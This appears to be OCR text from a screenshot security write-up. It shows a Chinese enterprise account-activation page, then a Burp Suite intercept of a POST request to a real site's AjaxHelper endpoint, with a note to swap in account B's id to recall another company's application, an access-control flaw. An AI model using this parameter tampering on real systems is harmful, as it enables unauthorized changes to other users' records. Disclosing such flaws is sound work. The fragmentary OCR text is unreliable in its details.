 企业激活账号申请
申请表 附件资料
上传的图片要求为原件1:1的彩色扫描件，保证内容清晰
《企业激活账号申请表》必须上传 （法定代表人签名、加盖企业公章）
-1- 原图
《企业营业执照或事业单位法人证书》必须上传
-1- 原图
《企业主项资质证书》 （正本副本,新设立企业不用上传）
没有上传内容
说明提示
1、上传图片格式要求为.jpg;.jpeg;.png，大小要求小于1M。
撤回申请
温馨提示：企业资质类别、资质等级如果是新成立单位，或是没有申请到资质的单位，
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Logger++ Pas
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /AjaxHelper.ashx HTTP/1.1
Ho
User-Agent: (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
Accept-Lang ,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 81
Orig
Connect
Referer:
Cookie: ASP.NET_Session inctid=17 00-173824b89d687;
CNZZDATA1260260682=1200899168-1595618855-http%253A%252F%252Fwx.gdcic.net%252F%7C1595617571; User_Name=aaa
_act=recall&id=10042&flowstep=1&method=exec_apply&procname=uspSys_CompActive_save
替换成B账户的id 10041
EDI安全